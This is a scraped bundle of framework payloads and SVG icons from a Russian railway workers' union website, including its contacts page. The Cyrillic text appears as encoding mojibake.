Ð¿Ð¾Ð¾Ñ‰Ñ€ÐµÐ½Ð¸Ðµ Ð²ÐµÑ€Ð½ÑƒÐ»Ð¸","ShortName":"Ð•Ð´Ð¸Ð½Ð¾Ð²Ñ€ÐµÐ¼ÐµÐ½Ð½Ð¾Ðµ Ð¿Ð¾Ð¾Ñ‰Ñ€ÐµÐ½Ð¸Ðµ Ð²ÐµÑ€Ð½ÑƒÐ»Ð¸","SystemName":"edinovremennoe_pooschrenie_vernuli","Route":"profsoyuz_pomog/edinovremennoe_pooschrenie_vernuli","Position":5},{"SectionID":4003,"NodeID":"000903","Name":"ÐœÐ°Ñ‚ÐµÑ€Ð¸Ð°Ð»ÑŒÐ½Ð°Ñ Ð¿Ð¾Ð¼Ð¾Ñ‰ÑŒ ÑƒÐ²ÐµÐ»Ð¸Ñ‡Ð¸Ñ‚ÑÑ","ShortName":"ÐœÐ°Ñ‚ÐµÑ€Ð¸Ð°Ð»ÑŒÐ½Ð°Ñ Ð¿Ð¾Ð¼Ð¾Ñ‰ÑŒ ÑƒÐ²ÐµÐ»Ð¸Ñ‡Ð¸Ñ‚ÑÑ","SystemName":"materialnaya_pomosch_uvelichitsya","Route":"profsoyuz_pomog/materialnaya_pomosch_uvelichitsya","Position":4},{"SectionID":4002,"NodeID":"000902","Name":"Ð¡ Ð¿Ñ€Ð¾Ñ„ÑÐ¾ÑŽÐ·Ð¾Ð¼ ÑÐ²ÐµÑ‚Ð»ÐµÐµ","ShortName":"Ð¡ Ð¿Ñ€Ð¾Ñ„ÑÐ¾ÑŽÐ·Ð¾Ð¼ ÑÐ²ÐµÑ‚Ð»ÐµÐµ","SystemName":"s_profsoyuzom_svetle","Route":"profsoyuz_pomog/s_profsoyuzom_svetlee","Position":3},{"SectionID":4001,"NodeID":"000901","Name":"ÐŸÐ¾Ð´Ñ€ÑÐ´Ñ‡Ð¸Ðº ÑƒÐºÐ¾Ð¼Ð¿Ð»ÐµÐºÑ‚Ð¾Ð²Ð°Ð» ÑˆÑ‚Ð°Ñ‚","ShortName":"ÐŸÐ¾Ð´Ñ€ÑÐ´Ñ‡Ð¸Ðº ÑƒÐºÐ¾Ð¼Ð¿Ð»ÐµÐºÑ‚Ð¾Ð²Ð°Ð» ÑˆÑ‚Ð°Ñ‚","SystemName":"podryadchik_ukomplektoval_","Route":"profsoyuz_pomog/podryadchik_ukomplektoval_shtat","Position":2}],"isPrivate":false}],["$","div",null,{"className":"article__content","children":[["$","h1",null,{"children":"ÐŸÑ€Ð¾Ñ„ÑÐ¾ÑŽÐ· Ð¿Ð¾Ð¼Ð¾Ð³"}],["$","div",null,{"dangerouslySetInnerHTML":{"__html":""}}],"$undefined","$Lb",["$","$Lc",null,{"files":"$undefined","isPrivate":false}]]}]]}]]}]
b:"$undefined"


--- FILE ---
content_type: image/svg+xml
request_url: https://rosprofzhel.ru/images/tg.svg
body_size: 507
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 338.52 283.74"><defs><style>.cls-1{fill:#fff;}</style></defs><g id="Layer_2" data-name="Layer 2"><g id="Layer_1-2" data-name="Layer 1"><g id="Layer_2-2" data-name="Layer 2"><g id="Layer_1-2-2" data-name="Layer 1-2"><g id="Layer_2-2-2" data-name="Layer 2-2"><g id="Layer_1-2-2-2" data-name="Layer 1-2-2"><path class="cls-1" d="M88.58,167,276.34,52A1.76,1.76,0,1,1,279,54.36l-.15.14a1,1,0,0,1-.19.17L132.4,187.3l129,93.81a14.65,14.65,0,0,0,22.71-8.94l54-252.25a16.46,16.46,0,0,0-22.1-18.78L7.11,121.21a11.16,11.16,0,0,0,.78,21.07Z"/></g></g></g></g></g></g></svg>

--- FILE ---
content_type: text/x-component
request_url: https://rosprofzhel.ru/kontakty
body_size: 2611
content:
0:[["children","(pages)","children",["article","kontakty","c"],[["article","kontakty","c"],{"children":["__PAGE__",{}]}],"$L1",[[],["$L2",null]]]]
3:HL["/_next/static/css/a378d2ebad532c6f.css",{"as":"style"}]
4:I{"id":"99544","chunks":["272:static/chunks/webpack-0d9642cda45d5454.js","667:static/chunks/2443530c-3d1646c1eb08c7fd.js","139:static/chunks/139-213f362d3837b24d.js"],"name":"","async":false}
5:I{"id":"10099","chunks":["272:static/chunks/webpack-0d9642cda45d5454.js","667:static/chunks/2443530c-3d1646c1eb08c7fd.js","139:static/chunks/139-213f362d3837b24d.js"],"name":"","async":false}
1:["$","$L4",null,{"parallelRouterKey":"children","segmentPath":["children","(pages)","children",["article","kontakty","c"],"children"],"error":"$undefined","errorStyles":"$undefined","loading":"$undefined","loadingStyles":"$undefined","hasLoading":false,"template":["$","$L5",null,{}],"templateStyles":"$undefined","notFound":"$undefined","notFoundStyles":"$undefined","asNotFound":"$undefined","childProp":{"current":["$L6",null],"segment":"__PAGE__"},"styles":[["$","link","0",{"rel":"stylesheet","href":"/_next/static/css/a378d2ebad532c6f.css","precedence":"next"}]]}]
2:[[["$","meta",null,{"charSet":"utf-8"}],["$","title",null,{"children":"ÐšÐ¾Ð½Ñ‚Ð°ÐºÑ‚Ñ‹ âˆ’ Ð Ð¾ÑÑÐ¸Ð¹ÑÐºÐ¸Ð¹ Ð¿Ñ€Ð¾Ñ„ÐµÑÑÐ¸Ð¾Ð½Ð°Ð»ÑŒÐ½Ñ‹Ð¹ ÑÐ¾ÑŽÐ· Ð¶ÐµÐ»ÐµÐ·Ð½Ð¾Ð´Ð¾Ñ€Ð¾Ð¶Ð½Ð¸ÐºÐ¾Ð² Ð¸ Ñ‚Ñ€Ð°Ð½ÑÐ¿Ð¾Ñ€Ñ‚Ð½Ñ‹Ñ… ÑÑ‚Ñ€Ð¾Ð¸Ñ‚ÐµÐ»ÐµÐ¹ (Ð ÐžÐ¡ÐŸÐ ÐžÐ¤Ð–Ð•Ð›)"}],["$","meta",null,{"name":"description","content":"ÐžÑ„Ð¸Ñ†Ð¸Ð°Ð»ÑŒÐ½Ñ‹Ð¹ ÑÐ°Ð¹Ñ‚ Ð¦Ðš Ð ÐžÐ¡ÐŸÐ ÐžÐ¤Ð–Ð•Ð›. Ð’Ð¾Ð¿Ñ€Ð¾Ñ-Ð¾Ñ‚Ð²ÐµÑ‚, ÐšÐ¾Ð»Ð»ÐµÐºÑ‚Ð¸Ð²Ð½Ñ‹Ð¹ Ð´Ð¾Ð³Ð¾Ð²Ð¾Ñ€ ÐžÐÐž Ð Ð–Ð”, ÑÐ¾Ñ†Ð·Ð°Ñ‰Ð¸Ñ‚Ð°, Ð³Ð°Ð·ÐµÑ‚Ð° Ð¡Ð¸Ð³Ð½Ð°Ð», Ð¿Ñ€Ð°Ð²Ð¾Ð²Ð°Ñ Ð¿Ð¾Ð¼Ð¾Ñ‰ÑŒ ÑÐ¾Ñ‚Ñ€ÑƒÐ´Ð½Ð¸ÐºÐ°Ð¼. ÐšÐ¾Ð½Ñ‚Ð°ÐºÑ‚Ñ‹"}],null,null,null,null,["$","meta",null,{"name":"keywords","content":"Ð ÐžÐ¡ÐŸÐ ÐžÐ¤Ð–Ð•Ð›, ÐžÐÐž Ð Ð–Ð”, Ð¿Ñ€Ð¾Ñ„ÑÐ¾ÑŽÐ·, ÐºÐ¾Ð»Ð»ÐµÐºÑ‚Ð¸Ð²Ð½Ñ‹Ð¹ Ð´Ð¾Ð³Ð¾Ð²Ð¾Ñ€, Ð³Ð°Ð·ÐµÑ‚Ð° Ð¡Ð¸Ð³Ð½Ð°Ð», Ð²Ð¾Ð¿Ñ€Ð¾Ñ-Ð¾Ñ‚Ð²ÐµÑ‚, Ð¿Ñ€Ð¾Ñ„ÑÐ¾ÑŽÐ· Ð¿Ð¾Ð¼Ð¾Ð³, "}],null,null,null,["$","meta",null,{"name":"viewport","content":"width=device-width, initial-scale=1"}],null,null,null,null,null,null,null,null,null,null,[]],[null,null,null,null],null,null,[null,null,null,null,null],null,null,null,null,null]
8:I{"id":"65013","chunks":["133:static/chunks/39292e5b-4edc2c3c823a49d9.js","226:static/chunks/226-beaf7be8567f0010.js","64:static/chunks/64-37e9a83d0a2f2096.js","862:static/chunks/862-56a89925aad6bd17.js","137:static/chunks/app/editor/[...article]/page-177fd77a7fa3508c.js"],"name":"","async":false}
6:["$","div",null,{"className":"container container--article","children":[["$","div",null,{"className":"container__wrap","children":"$L7"}],["$","div",null,{"className":"backgroundBottomBlock","children":["$","$L8",null,{"src":"/images/background.svg","fill":true,"placeholder":"empty","alt":"backgroundBottomBlock"}]}]]}]
9:I{"id":"90414","chunks":["133:static/chunks/39292e5b-4edc2c3c823a49d9.js","770:static/chunks/51f465db-13a00cfc61786dff.js","226:static/chunks/226-beaf7be8567f0010.js","487:static/chunks/487-97753d1ad000bc85.js","64:static/chunks/64-37e9a83d0a2f2096.js","2:static/chunks/2-443de2b083730385.js","762:static/chunks/app/(pages)/[...article]/page-bfa91d2a70a7bf84.js"],"name":"","async":false}
a:I{"id":"75751","chunks":["133:static/chunks/39292e5b-4edc2c3c823a49d9.js","770:static/chunks/51f465db-13a00cfc61786dff.js","226:static/chunks/226-beaf7be8567f0010.js","487:static/chunks/487-97753d1ad000bc85.js","64:static/chunks/64-37e9a83d0a2f2096.js","2:static/chunks/2-443de2b083730385.js","762:static/chunks/app/(pages)/[...article]/page-bfa91d2a70a7bf84.js"],"name":"","async":false}
c:I{"id":"34673","chunks":["133:static/chunks/39292e5b-4edc2c3c823a49d9.js","226:static/chunks/226-beaf7be8567f0010.js","64:static/chunks/64-37e9a83d0a2f2096.js","862:static/chunks/862-56a89925aad6bd17.js","137:static/chunks/app/editor/[...article]/page-177fd77a7fa3508c.js"],"name":"","async":false}
7:["$","div",null,{"className":"article article--kontakty","children":[["$","div",null,{"className":"article__bredcrambs","children":[["$","span",null,{"children":"Ð’Ñ‹ ÑÐµÐ¹Ñ‡Ð°Ñ Ð·Ð´ÐµÑÑŒ: "}],["$","$L9",null,{"href":"/","title":"Ð“Ð»Ð°Ð²Ð½Ð°Ñ","children":"Ð“Ð»Ð°Ð²Ð½Ð°Ñ"}],[["$","$L9","0",{"href":"kontakty","title":"ÐšÐ¾Ð½Ñ‚Ð°ÐºÑ‚Ñ‹","className":"active","children":"ÐšÐ¾Ð½Ñ‚Ð°ÐºÑ‚Ñ‹"}]]]}],["$","div",null,{"className":"article__wrap","children":[["$","$La",null,{"items":[],"isPrivate":false}],["$","div",null,{"className":"article__content article__content--full","children":[["$","h1",null,{"children":"ÐšÐ¾Ð½Ñ‚Ð°ÐºÑ‚Ñ‹"}],["$","div",null,{"dangerouslySetInnerHTML":{"__html":"<div class=\"kontakty\">\r\n<div>\r\n\r\n\r\n<h1>ÐšÐ¾Ð½Ñ‚Ð°ÐºÑ‚Ñ‹</h1>\r\n<h2>Ð ÐžÐ¡ÐŸÐ ÐžÐ¤Ð–Ð•Ð›</h2> <br>\r\n\r\n\r\n<p><b>â€“ Ð“Ð¾Ñ€ÑÑ‡Ð°Ñ Ð»Ð¸Ð½Ð¸Ñ (ÐŸÑÑ‚Ð½Ð¸Ñ†Ð°. Ð¡ 09.00 Ð´Ð¾ 11.00 Ñ‡Ð°ÑÐ¾Ð² Ð¿Ð¾ ÐœÐ¡Ðš.),</b><br>\r\nÐ¢ÐµÐ»ÐµÑ„Ð¾Ð½: +7(499) 262-14-11</p>\r\n<p><b><a href=\"https://rosprofzhel.ru/vopros_predsedatelyu\">Ð—Ð°Ð´Ð°Ñ‚ÑŒ Ð²Ð¾Ð¿Ñ€Ð¾Ñ Ð¿Ñ€ÐµÐ´ÑÐµÐ´Ð°Ñ‚ÐµÐ»ÑŽ</a></b></p>\r\n<p>\r\n<b>â€“ ÐžÑ‚Ð´ÐµÐ» ÑƒÐ¿Ñ€Ð°Ð²Ð»ÐµÐ½Ð¸Ñ Ð´ÐµÐ»Ð°Ð¼Ð¸ (Ð¿Ð¾ Ð²Ð¾Ð¿Ñ€Ð¾ÑÐ°Ð¼ Ð¿Ð¾ÑÑ‚ÑƒÐ¿Ð°ÑŽÑ‰ÐµÐ¹ ÐºÐ¾Ñ€Ñ€ÐµÑÐ¿Ð¾Ð½Ð´ÐµÐ½Ñ†Ð¸Ð¸),</b><br>\r\n105066, ÐœÐ¾ÑÐºÐ²Ð°, ÐÐ¾Ð²Ð¾Ñ€ÑÐ·Ð°Ð½ÑÐºÐ°Ñ, 24,<br>\r\nÐ¢ÐµÐ»ÐµÑ„Ð¾Ð½: +7(499) 262-50-80, 262-46-60</p>\r\n<p>\r\n<b>â€“ Ð˜Ð½Ñ„Ð¾Ñ€Ð¼Ð°Ñ†Ð¸Ð¾Ð½Ð½Ñ‹Ð¹ Ñ†ÐµÐ½Ñ‚Ñ€ (Ñ€ÐµÐ´Ð°ÐºÑ†Ð¸Ñ Ð³Ð°Ð·ÐµÑ‚Ñ‹ Â«Ð¡Ð¸Ð³Ð½Ð°Ð»):</b><br>\r\n105066, ÐœÐ¾ÑÐºÐ²Ð°, ÐÐ¾Ð²Ð¾Ñ€ÑÐ·Ð°Ð½ÑÐºÐ°Ñ, 24,<br>\r\nÐ¢ÐµÐ»ÐµÑ„Ð¾Ð½: +7 (499)262-17-66</p>\r\n\r\n\r\n<p>Ð˜Ð½Ñ‚ÐµÑ€Ð½ÐµÑ‚: <a href=\"mailto:sekretar@rpzt.ru\">Sekretar@rpzt.ru</a>\r\n<br />Ð˜Ð½Ñ‚Ñ€Ð°Ð½ÐµÑ‚: <a href=\"mailto:sekretar@ckrpgt.org.rzd\">Sekretar@ckrpgt.org.rzd</a></p></div>\r\n\r\n<div class=\"map\">\r\n<iframe src=\"https://yandex.ru/map-widget/v1/?um=constructor%3Aa0a96298a0920edd314285bb78630f201067c37fa549b5a8640aaa3ffd2854ef&amp;source=constructor\" width=\"550\" \r\nheight=\"600\"></iframe></div></div>\r\n</div>"}}],"$undefined","$Lb",["$","$Lc",null,{"files":"$undefined","isPrivate":false}]]}]]}]]}]
b:"$undefined"


--- FILE ---
content_type: text/x-component
request_url: https://rosprofzhel.ru/chlenam_profsoyuza
body_size: 2353
content:
0:[["children","(pages)","children",["article","chlenam_profsoyuza","c"],[["article","chlenam_profsoyuza","c"],{"children":["__PAGE__",{}]}],"$L1",[[],["$L2",null]]]]
3:HL["/_next/static/css/a378d2ebad532c6f.css",{"as":"style"}]
4:I{"id":"99544","chunks":["272:static/chunks/webpack-0d9642cda45d5454.js","667:static/chunks/2443530c-3d1646c1eb08c7fd.js","139:static/chunks/139-213f362d3837b24d.js"],"name":"","async":false}
5:I{"id":"10099","chunks":["272:static/chunks/webpack-0d9642cda45d5454.js","667:static/chunks/2443530c-3d1646c1eb08c7fd.js","139:static/chunks/139-213f362d3837b24d.js"],"name":"","async":false}
1:["$","$L4",null,{"parallelRouterKey":"children","segmentPath":["children","(pages)","children",["article","chlenam_profsoyuza","c"],"children"],"error":"$undefined","errorStyles":"$undefined","loading":"$undefined","loadingStyles":"$undefined","hasLoading":false,"template":["$","$L5",null,{}],"templateStyles":"$undefined","notFound":"$undefined","notFoundStyles":"$undefined","asNotFound":"$undefined","childProp":{"current":["$L6",null],"segment":"__PAGE__"},"styles":[["$","link","0",{"rel":"stylesheet","href":"/_next/static/css/a378d2ebad532c6f.css","precedence":"next"}]]}]
2:[[["$","meta",null,{"charSet":"utf-8"}],["$","title",null,{"children":"Ð§Ð»ÐµÐ½Ð°Ð¼ Ð¿Ñ€Ð¾Ñ„ÑÐ¾ÑŽÐ·Ð° Ð ÐžÐ¡ÐŸÐ ÐžÐ¤Ð–Ð•Ð› âˆ’ Ð Ð¾ÑÑÐ¸Ð¹ÑÐºÐ¸Ð¹ Ð¿Ñ€Ð¾Ñ„ÐµÑÑÐ¸Ð¾Ð½Ð°Ð»ÑŒÐ½Ñ‹Ð¹ ÑÐ¾ÑŽÐ· Ð¶ÐµÐ»ÐµÐ·Ð½Ð¾Ð´Ð¾Ñ€Ð¾Ð¶Ð½Ð¸ÐºÐ¾Ð² Ð¸ Ñ‚Ñ€Ð°Ð½ÑÐ¿Ð¾Ñ€Ñ‚Ð½Ñ‹Ñ… ÑÑ‚Ñ€Ð¾Ð¸Ñ‚ÐµÐ»ÐµÐ¹ (Ð ÐžÐ¡ÐŸÐ ÐžÐ¤Ð–Ð•Ð›)"}],["$","meta",null,{"name":"description","content":"ÐžÑ„Ð¸Ñ†Ð¸Ð°Ð»ÑŒÐ½Ñ‹Ð¹ ÑÐ°Ð¹Ñ‚ Ð¦Ðš Ð ÐžÐ¡ÐŸÐ ÐžÐ¤Ð–Ð•Ð›. Ð’Ð¾Ð¿Ñ€Ð¾Ñ-Ð¾Ñ‚Ð²ÐµÑ‚, ÐšÐ¾Ð»Ð»ÐµÐºÑ‚Ð¸Ð²Ð½Ñ‹Ð¹ Ð´Ð¾Ð³Ð¾Ð²Ð¾Ñ€ ÐžÐÐž Ð Ð–Ð”, ÑÐ¾Ñ†Ð·Ð°Ñ‰Ð¸Ñ‚Ð°, Ð³Ð°Ð·ÐµÑ‚Ð° Ð¡Ð¸Ð³Ð½Ð°Ð», Ð¿Ñ€Ð°Ð²Ð¾Ð²Ð°Ñ Ð¿Ð¾Ð¼Ð¾Ñ‰ÑŒ ÑÐ¾Ñ‚Ñ€ÑƒÐ´Ð½Ð¸ÐºÐ°Ð¼. ÐžÐ¿Ð¸ÑÐ°Ð½Ð¸Ðµ Ñ€Ð°Ð·Ð´ÐµÐ»Ð°"}],null,null,null,null,["$","meta",null,{"name":"keywords","content":"Ð ÐžÐ¡ÐŸÐ ÐžÐ¤Ð–Ð•Ð›, ÐžÐÐž Ð Ð–Ð”, Ð¿Ñ€Ð¾Ñ„ÑÐ¾ÑŽÐ·, ÐºÐ¾Ð»Ð»ÐµÐºÑ‚Ð¸Ð²Ð½Ñ‹Ð¹ Ð´Ð¾Ð³Ð¾Ð²Ð¾Ñ€, Ð³Ð°Ð·ÐµÑ‚Ð° Ð¡Ð¸Ð³Ð½Ð°Ð», Ð²Ð¾Ð¿Ñ€Ð¾Ñ-Ð¾Ñ‚Ð²ÐµÑ‚, Ð¿Ñ€Ð¾Ñ„ÑÐ¾ÑŽÐ· Ð¿Ð¾Ð¼Ð¾Ð³, "}],null,null,null,["$","meta",null,{"name":"viewport","content":"width=device-width, initial-scale=1"}],null,null,null,null,null,null,null,null,null,null,[]],[null,null,null,null],null,null,[null,null,null,null,null],null,null,null,null,null]
8:I{"id":"65013","chunks":["133:static/chunks/39292e5b-4edc2c3c823a49d9.js","226:static/chunks/226-beaf7be8567f0010.js","64:static/chunks/64-37e9a83d0a2f2096.js","862:static/chunks/862-56a89925aad6bd17.js","137:static/chunks/app/editor/[...article]/page-177fd77a7fa3508c.js"],"name":"","async":false}
6:["$","div",null,{"className":"container container--article","children":[["$","div",null,{"className":"container__wrap","children":"$L7"}],["$","div",null,{"className":"backgroundBottomBlock","children":["$","$L8",null,{"src":"/images/background.svg","fill":true,"placeholder":"empty","alt":"backgroundBottomBlock"}]}]]}]
9:I{"id":"90414","chunks":["133:static/chunks/39292e5b-4edc2c3c823a49d9.js","770:static/chunks/51f465db-13a00cfc61786dff.js","226:static/chunks/226-beaf7be8567f0010.js","487:static/chunks/487-97753d1ad000bc85.js","64:static/chunks/64-37e9a83d0a2f2096.js","2:static/chunks/2-443de2b083730385.js","762:static/chunks/app/(pages)/[...article]/page-bfa91d2a70a7bf84.js"],"name":"","async":false}
a:I{"id":"75751","chunks":["133:static/chunks/39292e5b-4edc2c3c823a49d9.js","770:static/chunks/51f465db-13a00cfc61786dff.js","226:static/chunks/226-beaf7be8567f0010.js","487:static/chunks/487-97753d1ad000bc85.js","64:static/chunks/64-37e9a83d0a2f2096.js","2:static/chunks/2-443de2b083730385.js","762:static/chunks/app/(pages)/[...article]/page-bfa91d2a70a7bf84.js"],"name":"","async":false}
c:I{"id":"34673","chunks":["133:static/chunks/39292e5b-4edc2c3c823a49d9.js","226:static/chunks/226-beaf7be8567f0010.js","64:static/chunks/64-37e9a83d0a2f2096.js","862:static/chunks/862-56a89925aad6bd17.js","137:static/chunks/app/editor/[...article]/page-177fd77a7fa3508c.js"],"name":"","async":false}
7:["$","div",null,{"className":"article article--chlenam_profsoyuza","children":[["$","div",null,{"className":"article__bredcrambs","children":[["$","span",null,{"children":"Ð’Ñ‹ ÑÐµÐ¹Ñ‡Ð°Ñ Ð·Ð´ÐµÑÑŒ: "}],["$","$L9",null,{"href":"/","title":"Ð“Ð»Ð°Ð²Ð½Ð°Ñ","children":"Ð“Ð»Ð°Ð²Ð½Ð°Ñ"}],[["$","$L9","0",{"href":"chlenam_profsoyuza","title":"Ð§Ð»ÐµÐ½Ð°Ð¼ Ð¿Ñ€Ð¾Ñ„ÑÐ¾ÑŽÐ·Ð°","className":"active","children":"Ð§Ð»ÐµÐ½Ð°Ð¼ Ð¿Ñ€Ð¾Ñ„ÑÐ¾ÑŽÐ·Ð°"}]]]}],["$","div",null,{"className":"article__wrap","children":[["$","$La",null,{"items":[{"SectionID":131238,"NodeID":"000507","Name":"Ð¡Ð¾Ñ†Ð¸Ð°Ð»ÑŒÐ½Ð¾Ðµ Ð¿Ð°Ñ€Ñ‚Ð½ÐµÑ€ÑÑ‚Ð²Ð¾","SystemName":"socialnoe_partnerstvo2","Route":"chlenam_profsoyuza/socialnoe_partnerstvo2","Position":8},{"SectionID":1201,"NodeID":"000501","Name":"ÐšÐ¾Ð½ÑÑƒÐ»ÑŒÑ‚Ð°Ñ†Ð¸Ñ Ð ÐžÐ¡ÐŸÐ ÐžÐ¤Ð–Ð•Ð›","ShortName":"ÐšÐ¾Ð½ÑÑƒÐ»ÑŒÑ‚Ð°Ñ†Ð¸Ñ Ð ÐžÐ¡ÐŸÐ ÐžÐ¤Ð–Ð•Ð›","SystemName":"vopros_otvet","Route":"chlenam_profsoyuza/vopros_otvet","Position":5},{"SectionID":1203,"NodeID":"000503","Name":"Ð­Ð»ÐµÐºÑ‚Ñ€Ð¾Ð½Ð½Ñ‹Ð¹ Ð¿Ñ€Ð¾Ñ„ÑÐ¾ÑŽÐ·Ð½Ñ‹Ð¹ Ð±Ð¸Ð»ÐµÑ‚","ShortName":"Ð­Ð»ÐµÐºÑ‚Ñ€Ð¾Ð½Ð½Ñ‹Ð¹ Ð¿Ñ€Ð¾Ñ„ÑÐ¾ÑŽÐ·Ð½Ñ‹Ð¹ Ð±Ð¸Ð»ÐµÑ‚","SystemName":"elektronny_profbilet","Route":"chlenam_profsoyuza/elektronny_profbilet","Position":3},{"SectionID":1302,"NodeID":"000504","Name":"ÐšÐ°Ðº ÑÐ¾Ð·Ð´Ð°Ñ‚ÑŒ Ð¿Ñ€Ð¾Ñ„ÑÐ¾ÑŽÐ·Ð½ÑƒÑŽ Ð¾Ñ€Ð³Ð°Ð½Ð¸Ð·Ð°Ñ†Ð¸ÑŽ Ð½Ð° ÑÐ²Ð¾ÐµÐ¼ Ð¿Ñ€ÐµÐ´Ð¿Ñ€Ð¸ÑÑ‚Ð¸Ð¸","ShortName":"ÐšÐ°Ðº ÑÐ¾Ð·Ð´Ð°Ñ‚ÑŒ Ð¿Ñ€Ð¾Ñ„ÑÐ¾ÑŽÐ·Ð½ÑƒÑŽ Ð¾Ñ€Ð³Ð°Ð½Ð¸Ð·Ð°Ñ†Ð¸ÑŽ Ð½Ð° ÑÐ²Ð¾ÐµÐ¼ Ð¿Ñ€ÐµÐ´Ð¿Ñ€Ð¸ÑÑ‚Ð¸Ð¸","SystemName":"kak_sozdat_profsoyuznuyu_organizatsiyu","Route":"rabotodatelyu/kak_sozdat_profsoyuznuyu_organizatsiyu","Position":2}],"isPrivate":false}],["$","div",null,{"className":"article__content","children":[["$","h1",null,{"children":"Ð§Ð»ÐµÐ½Ð°Ð¼ Ð¿Ñ€Ð¾Ñ„ÑÐ¾ÑŽÐ·Ð° Ð ÐžÐ¡ÐŸÐ ÐžÐ¤Ð–Ð•Ð›"}],["$","div",null,{"dangerouslySetInnerHTML":{"__html":""}}],"$undefined","$Lb",["$","$Lc",null,{"files":"$undefined","isPrivate":false}]]}]]}]]}]
b:"$undefined"


--- FILE ---
content_type: image/svg+xml
request_url: https://rosprofzhel.ru/assets/icons/message-strong.svg
body_size: 999
content:
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<!-- Uploaded to: SVG Repo, www.svgrepo.com, Transformed by: SVG Repo Mixer Tools -->
<svg version="1.1" id="MESSAGE" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="800px" height="800px" viewBox="0 0 1800 1800" enable-background="new 0 0 1800 1800" xml:space="preserve" fill="#fff" stroke="#fff" stroke-width="12.600000000000001">
<g id="SVGRepo_bgCarrier" stroke-width="0"/>
<g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"/>
<g id="SVGRepo_iconCarrier"> <g> <g> <path fill="#fff" d="M251.485,1662c-5.408,0-10.816-1.398-15.663-4.195c-9.693-5.598-15.663-15.938-15.663-27.13v-201.559 H86.872c-44.37,0-80.467-36.097-80.467-80.463V380.479c0-44.367,36.098-80.462,80.467-80.462h1467.337 c44.375,0,80.473,36.095,80.473,80.462v968.174c0,44.366-36.098,80.463-80.473,80.463H663.253l-396.105,228.688 C262.302,1660.602,256.894,1662,251.485,1662z M86.872,362.667c-9.824,0-17.817,7.991-17.817,17.813v968.174 c0,9.824,7.993,17.813,17.817,17.813h164.614c17.301,0,31.325,14.023,31.325,31.324v178.629l356.388-205.758 c4.761-2.749,10.163-4.195,15.662-4.195h899.349c9.829,0,17.822-7.989,17.822-17.813V380.479c0-9.822-7.993-17.813-17.822-17.813 H86.872z"/> </g> <g> <path fill="#fff" d="M952.785,607.586H253.36c-17.302,0-31.325-14.023-31.325-31.325c0-17.301,14.023-31.325,31.325-31.325 h699.425c17.301,0,31.324,14.024,31.324,31.325C984.109,593.563,970.086,607.586,952.785,607.586z"/> </g> <g> <path fill="#fff" d="M1387.721,794.601H253.36c-17.302,0-31.325-14.024-31.325-31.325c0-17.302,14.023-31.325,31.325-31.325 h1134.36c17.302,0,31.326,14.023,31.326,31.325C1419.047,780.577,1405.022,794.601,1387.721,794.601z"/> </g> <g> <path fill="#fff" d="M1387.721,981.611H253.36c-17.302,0-31.325-14.023-31.325-31.324c0-17.302,14.023-31.325,31.325-31.325 h1134.36c17.302,0,31.326,14.023,31.326,31.325C1419.047,967.588,1405.022,981.611,1387.721,981.611z"/> </g> <g> <path fill="#fff" d="M1387.721,1168.627H253.36c-17.302,0-31.325-14.024-31.325-31.325c0-17.302,14.023-31.325,31.325-31.325 h1134.36c17.302,0,31.326,14.023,31.326,31.325C1419.047,1154.603,1405.022,1168.627,1387.721,1168.627z"/> </g> <g> <path fill="#fff" d="M1712.124,145H244.786c-44.37,0-80.467,36.097-80.467,80.467v85.476h62.65v-85.476 c0-9.824,7.993-17.816,17.817-17.816h1467.338c9.828,0,17.821,7.993,17.821,17.816v968.17c0,9.824-7.993,17.813-17.821,17.813 h-108.769v62.65h108.769c44.374,0,80.472-36.098,80.472-80.463v-968.17C1792.596,181.097,1756.498,145,1712.124,145z"/> </g> </g> </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://rosprofzhel.ru/images/logo.svg
body_size: 3413
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg id="_Слой_2" data-name="Слой 2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 348.61 91.5">
  <defs>
    <style>
      .cls-1 {
        fill: #fff;
      }
    </style>
  </defs>
  <g id="_Слой_1-2" data-name="Слой 1">
    <g>
      <path class="cls-1" d="M262.55,19.06l-1.33,2.39-2.86,5.13-4.14,7.42h20.93v-6.64h-9.68l2.5-4.52.1-.18,3.77-6.81c1.54-2.82,2.1-4.41,2.1-6.25,0-2.46-.93-4.7-2.45-6.4-.93-1.04-2.07-1.87-3.36-2.43-1.17-.5-2.45-.79-3.8-.79-1.64,0-3.18.41-4.54,1.14-2.92,1.57-4.94,4.61-5.07,8.12,0,.12,0,.24,0,.35,0,.59.06,1.17.16,1.73h6.29c-.07-1.38.1-2.16.34-2.67.19-.42.45-.8.76-1.12.54-.55,1.24-.92,2.07-.92,1.64,0,2.98,1.34,2.98,2.98,0,.56-.17,1.16-.47,1.72-.13.24-.95,1.72-1.84,3.32h0s-.21.38-.21.38c-1.1,1.99-2.23,4.03-2.23,4.03Z"/>
      <polygon class="cls-1" points="242.74 7.69 242.74 12.34 242.74 16.83 242.74 17 242.74 32.66 242.74 34.06 249.37 34.06 249.37 30.22 249.31 30.1 249.37 30.08 249.37 12.64 249.37 7.09 249.37 1.07 249.37 .99 238.77 1.09 238.53 1.1 238.59 7.73 242.74 7.69"/>
      <path class="cls-1" d="M310.23,10.53s-.01-.02-.01-.03c-1.83-4.2-5.28-7.54-9.55-9.24-.02,0-.03-.01-.05-.02-1.97-.78-4.11-1.21-6.36-1.21-1.37,0-2.71.16-3.99.47-2.24.53-4.3,1.5-6.11,2.79-.03.02-.06.04-.09.06-3.34,2.42-5.79,6-6.75,10.14-.3,1.27-.47,2.59-.47,3.95,0,.12,0,.23,0,.35l7.98.79c-.03-.29-.04-.58-.04-.88,0-2,.62-3.85,1.68-5.38,1.57-2.26,4.09-3.81,6.99-4.05.26-.02.53-.04.8-.04.57,0,1.13.06,1.68.16,3.8.68,6.81,3.62,7.59,7.38.13.62.2,1.27.2,1.92,0,.94-.14,1.85-.4,2.7-.54,1.81-1.6,3.39-3.01,4.57-1.64,1.37-3.75,2.19-6.06,2.19-1.48,0-2.87-.35-4.11-.95h0s-.08-.04-.12-.06c-1.5-.75-2.78-1.89-3.69-3.29-.82-1.25-1.35-2.71-1.49-4.28l-7.98-.79c.09,4.6,1.97,8.77,4.98